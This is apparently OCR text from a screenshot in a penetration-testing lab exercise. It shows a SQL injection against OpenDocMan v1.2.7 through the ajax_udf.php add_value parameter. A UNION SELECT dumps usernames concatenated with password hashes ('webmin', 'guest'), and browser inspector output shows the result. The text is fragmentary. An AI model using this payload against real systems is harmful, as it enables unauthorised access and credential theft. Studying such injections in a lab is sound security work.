 192.168.56.104/jabcd0cs/aj
192.168.56.104/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,concat(username
Primary: webmin11b78aae356709f8c31118ea613980954b
Delete? Value
New:
Update Cancel
OpenDocMan™
Copyright © 2000-2013 Stephen Lawrence
OpenDocMan v1.2.7 | Support | Feedback | Bugs |
Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility Cookie Editor
Search HTML + Filter Styles :hov .cls +
<html>
<head></head>
<body>
<table border="0">
<tbody>
<tr>
<td>
<table>
<tbody>
<tr>
<th style="padding-left:39px;">Primary:</th>
<td>
<select class="required" name="primary_type"
onchange="showdivs(this.value,'odm_user UNION SELECT 1,concat(username, 11
,password),3,4,5,6,7,8,9 FROM odm_user')"> event
<option value="0">Please select one</option>
<option value="1" selected="">webmin</option>
<option value="2">guest</option>
<option value="1" selected="">webmin11b78aae356709f8c31118ea613980954b
</option>
<option value="1" selected="">guest11084e0343a0486ff05530df6c705c8bb4
element {
inlin
}